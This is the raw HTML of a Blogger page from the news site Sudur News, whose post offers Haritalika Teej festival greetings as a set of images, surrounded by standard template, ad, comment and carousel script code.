<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=7666582080685171109&amp;zx=bcb26561-32e4-4ca9-a998-f32a5541108d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-6022510105885768 -->

</head>
<body class='item'>
<amp-auto-ads data-ad-client='ca-pub-6022510105885768' type='adsense'>
</amp-auto-ads>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:block;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:block;}</style>
        </div></div>
</div>
<div id='top'></div>

<div id="outer-wrapper" class="item">

  <div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='/'>Home</a></li>
<li><a href='/p/about-us.html'>About</a></li>
<li><a href='/p/contact-us.html'>Contact</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='rss' href='#' target='_blank' title='rss'></a></li>
<li><a class='facebook' href='#' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='#' target='_blank' title='twitter'></a></li>
<li><a class='gplus' href='#' target='_blank' title='gplus'></a></li>
<li><a class='pinterest' href='#' target='_blank' title='pinterest'></a></li>
<li><a class='instagram' href='#' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.sudur.news/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Sudur News' height='108px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifdi7LvXFt29Qh03UWZ7bHn4IS-JnZZF7mGhePz4GQPisFBXjGFZChWXkUhyLfFjomAgtIjhBtm28LVEDQ_yuBAkfak9GZs43RXdgekaHfQaStSUA649Qu8psvnv-4XT-qWtbdIf5_QEw/s1600/SN-Logo.png' style='display: block' width='336px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_ads-content_AdSense2_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="6843968858"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.sudur.news/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s640/HAritalika+Teej.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/Culture' property='v:title' rel='v:url'>Culture</a></span>
<brc>/</brc>
<span>Haritalika teej ko subhakamana</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Haritalika teej ko subhakamana
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-08-21T08:44:00+05:45'>8:44 am</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/Culture' rel='tag'>Culture</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-199815768857757801' itemprop='articleBody'>
<meta content=' ' name='twitter:description'/>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s1200/HAritalika+Teej.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="675" data-original-width="1200" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s640/HAritalika+Teej.jpg" width="640" /></a></div><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbnCRKEuZiIVFL3ImVUeHVXQfqe_OaLcDh1B3Et92cWbzKy9_b57cAlAXjdESUn-eVxuuizL9G-sDAihzJpvSmFxBTJ8qYAcBecSwQYKJFqMM3Ij_mNznHPZ9bc_pV6_O6zTavDvcwq-4/s650/Teej+1289.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="650" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbnCRKEuZiIVFL3ImVUeHVXQfqe_OaLcDh1B3Et92cWbzKy9_b57cAlAXjdESUn-eVxuuizL9G-sDAihzJpvSmFxBTJ8qYAcBecSwQYKJFqMM3Ij_mNznHPZ9bc_pV6_O6zTavDvcwq-4/s640/Teej+1289.jpg" width="640" /></a></div>&nbsp;<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUK6MHAqywqCGHAtjdaQ-elpr6H1k6K2cjIAn94sl2hzi-1wP7Hh-nvWHGl8onbxR4axxMENH_Ccl9wEsVkMNeipzHElVVTZ9nYZZEhAUoupFCZMLy2M8kI0H2O35bDsBR-dI4WE4ZexQ/s480/Teej+145.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="305" data-original-width="480" height="407" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhUK6MHAqywqCGHAtjdaQ-elpr6H1k6K2cjIAn94sl2hzi-1wP7Hh-nvWHGl8onbxR4axxMENH_Ccl9wEsVkMNeipzHElVVTZ9nYZZEhAUoupFCZMLy2M8kI0H2O35bDsBR-dI4WE4ZexQ/w640-h407/Teej+145.jpg" width="640" /></a><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8-c_oJYB9oyIvNC8R3U9E0mPOsRUx4YzEMJ071ZAgyCrsEC_IGE9nKYX9wN4UoAArFbAL5flOY6ZwqZaBmiWSZ3X1HkXC3L6vkWTmJQq92GtkWVvZftN2QUBnNCof9brf1a0kKxGEcgw/s640/teej+1234.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="413" data-original-width="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh8-c_oJYB9oyIvNC8R3U9E0mPOsRUx4YzEMJ071ZAgyCrsEC_IGE9nKYX9wN4UoAArFbAL5flOY6ZwqZaBmiWSZ3X1HkXC3L6vkWTmJQq92GtkWVvZftN2QUBnNCof9brf1a0kKxGEcgw/s0/teej+1234.jpg" /></a></div></div><p></p>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html&title=Haritalika teej ko subhakamana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html&title=Haritalika teej ko subhakamana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html&title=Haritalika teej ko subhakamana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s640/HAritalika+Teej.jpg&description= ' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html&title=Haritalika teej ko subhakamana' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Culture
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2020/08/covid-19-cases-increased-to-32678.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2020/08/no-entry-into-or-exit-from-kathmandu.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGLObBS1FfumCZ7tE_gcAos6X3spG-RL6uru5aSZCWMdtOCjoLAnoxQXRSQ7FSz51e5xcxk3S5HdL0l5ck6XrD1QuRwvd3nfIUDy_U5iQbTb2Ibuzx6KzJFJ6gdqCHvPL-3GZSAlaSQCI/s640/HAritalika+Teej.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=199815768857757801&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/199815768857757801/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2020/08/haritalika-teej-ko-subhakamana.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html' target='_blank'>
<img alt='Young woman found dead at Dadeldhura resort' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJX1lBbVIZlrFzpNiSS-AlIz6hPK6CG3lTQrayjTFFXZR3q4FM1Ndkm3zlcQpgnMeSSj8ZlinnZsOL0HzQtR0zqaQb8W8m9HKIWsFVgT0OxKJ_1pZffhwifLg3o1nESG6smm1k8tuy-Q/s72-c/Murdered.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html'>Young woman found dead at Dadeldhura resort</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html' target='_blank'>
<img alt='Covid-19 cases increased to 1042' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgRrGoNeqE_B1MT8V6X-MIUg4Mb3hVDKk_OwYqX4iA64erH8gIEJ2KhjTXcUVOilnZiydt7kV4r0F3q0vB0Eh8GMI31PxB9_OoNnhr8FxW7jDgdhJwVUVPgZCaBWUZvkYM8VujNCMePA3w/s72-c/corona1.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/covid-19-cases-increased-to-1042.html'>Covid-19 cases increased to 1042</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2024/09/laapataa-ladies-India-official-entry-to-Oscar.html' target='_blank'>
<img alt='Laapataa Ladies is India&#39;s official entry to Oscar&#39;s 2025' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFsMOF8nIAgAf4_ES7xcyRQDXI-JXA-OUXQWFUaB-6I2JdR4yRpaKTRHfQm2KmFelUe5T798Px-MrgGxmNeYhl9U-Tiwt2nVSDSPVyBuuDW8C6G6xrj7TwExUhwxfb4KIplRP2QcCXpl3qENo4xUh8zjN1by62P5whKqUNcyt80ubsbi2zCRfu84AKB-g/s72-w512-c-h640/LaapataaLadies.jpeg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2024/09/laapataa-ladies-India-official-entry-to-Oscar.html'>Laapataa Ladies is India's official entry to Oscar's 2025</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d199815768857757801\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var 